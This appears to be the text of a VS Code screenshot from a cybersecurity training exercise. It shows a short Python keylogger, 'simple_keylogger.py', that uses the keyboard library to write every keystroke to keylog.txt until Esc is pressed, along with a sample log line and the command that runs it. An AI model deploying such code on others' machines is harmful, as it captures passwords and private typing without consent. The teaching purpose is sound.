 simple_keylogger.py
keylog.txt
Prodigy_CS_02 > simple_keylogger.py > on_press
keylog.txt
1 import keyboard
2
3 log_file = "keylog.txt"
4
5 def on_press(event):
6     key = event.name
7     if len(key) == 1:
8         # It's a normal key
9         with open(log_file, "a") as f:
10             f.write(key)
11     else:
12         # Special key (e.g., shift, ctrl, arrow key
13         with open(log_file, "a") as f:
14             f.write(f"[{key}]")
15
16 keyboard.on_press(on_press)
17
18 # Run indefinitely
19 keyboard.wait("esc")
20
1 123testing[space]jd1[left windows][left windows][le
OUTPUT PROBLEMS DEBUG CONSOLE TERMINAL PORTS
Python
PS F:\ProdigyInfoTech> & C:/Users/mdtha/AppData/Local/Programs/Python/Python312/python.exe f:/ProdigyInfoTech/Prodigy_CS_02/simple_keylogger.py